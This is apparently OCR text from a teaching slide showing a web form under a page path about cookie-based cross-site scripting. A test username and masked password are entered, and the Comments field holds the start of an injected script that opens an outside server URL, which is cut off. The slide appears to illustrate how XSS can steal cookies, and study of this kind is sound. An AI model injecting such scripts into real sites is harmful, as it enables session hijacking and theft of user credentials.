 /XSS/PromptBoxAndCookieBased.aspx
User Name testuser
Password ••••
Comments <script>window.open(
'http://sg-srv-
Submit